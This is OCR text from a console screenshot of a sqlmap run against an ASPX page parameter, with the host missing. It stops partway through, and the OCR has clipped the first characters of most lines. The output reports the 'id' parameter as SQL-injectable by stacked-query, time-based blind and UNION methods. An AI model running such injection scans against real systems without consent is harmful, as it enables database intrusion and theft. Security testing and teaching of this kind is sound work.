 :\Python27\sqlmap>sqlmap.py -u " /ImageLinkPage.aspx?id=1" -
dbms "microsoft sql server"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 00:07:22
00:07:23] [INFO] testing connection to the target URL
00:07:23] [INFO] testing if the target URL is stable. This can take a couple of
seconds
00:07:24] [INFO] target URL is stable
00:07:24] [INFO] testing if GET parameter 'id' is dynamic
00:07:24] [WARNING] GET parameter 'id' does not appear dynamic
00:07:25] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
ot be injectable
00:07:25] [INFO] testing for SQL injection on GET parameter 'id'
00:07:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
00:07:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
HAVING clause'
00:07:29] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
00:07:29] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
00:07:29] [WARNING] time-based comparison requires larger statistical model, pl
ase wait......
00:07:41] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase st
cked queries' injectable
00:07:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
00:07:51] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase ti
e-based blind' injectable
00:07:51] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
00:07:51] [INFO] automatically extending ranges for UNION query injection tech
que tests as there is at least one other (potential) technique found
00:07:51] [INFO] ORDER BY technique seems to be usable. This should reduce the
ime needed to find the right number of query columns. Automatically extending t
e range for current UNION query injection technique test
00:07:52] [INFO] target URL appears to have 8 columns in query
00:07:53] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
umns' injectable
ET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
? [y/N] n
qlmap identified the following injection points with a total of 45 HTTP(s) requ